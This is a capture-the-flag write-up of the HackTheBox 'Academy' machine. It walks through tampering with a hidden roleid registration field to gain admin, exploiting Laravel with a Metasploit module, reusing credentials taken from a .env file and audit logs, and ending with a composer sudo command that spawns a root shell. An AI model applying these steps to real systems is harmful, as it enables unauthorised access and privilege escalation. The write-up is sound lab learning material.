Introduciton
Academy is a great linux machine from the hackthebox platform.It is an easy machine which involves tampering of roleid to register as the admin and then get the dev subdomain.Which is followed by exploiting the app.
Then some enumeration and after switching two users we can use GTFOBins to get root .
Table of content
- Port Scan
- Tampering roleid
- Getting dev subdomain
- Exploiting Laravel
- Getting creds for cry0l1t3(user flag)
- Getting creds for mrb3n
- Abusing sudo for compose
Port Scan
hackthebox/accedmy/10.10.10.215 ➜ cat nmap Nmap 7.80 scan initiated Sun Nov 8 00:21:32 2020 as: nmap -sC -sV -v -p1-1000 -oN nmap 10.10.10.215 Nmap scan report for 10.10.10.215 Host is up (0.20s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.41 ((Ubuntu)) | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS |_http-server-header: Apache/2.4.41 (Ubuntu) |_http-title: Did not follow redirect to http://academy.htb/ Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Read data files from: /usr/bin/../share/nmap Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done at Sun Nov 8 00:22:37 2020 -- 1 IP address (1 host up) scanned in 65.38 seconds
The port Scan showed up two ports are only open .I ran multiple nmap scripts but couldn’t found anything important.
So I visited the website but before that i added academy.htb to /etc/hosts.

It had two options register and login.

Tampering roleid
I viewed the source code . And found a hidden input filed.

<input type="hidden" value="0" name="roleid" />
So roleid looked somewhat malicious to me.
I also got /admin.php from dirb.

Immediately my mind strikes that if we can manipulate the roleid as admin and login into the admin.php .So I tried it .
First of all I intercepted the registration request.

I passed hacker as username and password.

By default the roleid was set to 0.
So I changed it to 1.

And then i sended this request.
And tried to login at the /admin.php page with the same credentials hacker:hacker .

Getting dev subdomain
And I was able to login and got a dev sub domain from it.

I immediately added dev-staging-01.academy.htb to my /etc/hosts file.Moreover it is writen pending so it my have some vulnerability.

Exploiting Laravel
It is a dev page and there are some errors in the code . So I enumerated further.

Inside the environment variable found many information.Got db creds but they were of no user.
The useful thing was the name of the app “Laravel“.
I googled it and found that it could be exploited .

Got a metasploit module .

Just needed to set some options .And got a shell as www-data the switched to full shell.

Getting creds for cry0l1t3(user flag)
After a lot of enumeration I got the creds for the user.
got .env file inside the /var/www/html/academy .

And got another db creds .But this time reusing of creds worked for a user.

The creds worked for the user cry0l1t3 .And got our user flags.

I ran sudo -l but the user was not a sudoer user .
But the user was in adm group.
Getting creds for mrb3n
cry0l1t3@academy:~$ id
id
uid=1002(cry0l1t3) gid=1002(cry0l1t3) groups=1002(cry0l1t3),4(adm)
So I searched about it and i found that user from adm group can read /var/log files .
And logs files are always great source of important information.
So I read them .It took a great time.

Inside the /var/log/audit/audit.log.3 file got the creds of another user .The Data was in the form of hex format.
I used online tool to convert it to plain text.


Then I switched the user to mrb3n.
And it was in the sudoer group.
Abusing sudo for compose(root flag)

User can run /usr/bin/composer as sudo user.So I quickly checked the at GTFOBins.

So I followed it and got the root shell very easily .
TF=$(mktemp -d)
echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
